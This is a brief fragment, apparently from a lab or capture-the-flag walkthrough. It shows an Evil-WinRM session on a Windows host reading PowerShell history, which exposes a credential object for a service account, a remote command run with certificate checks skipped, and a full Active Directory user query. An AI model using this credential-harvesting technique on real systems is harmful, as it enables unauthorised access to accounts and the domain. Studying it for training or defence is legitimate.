 *Evil-WinRM* PS C:\Users\legacyy\Documents> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString '' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit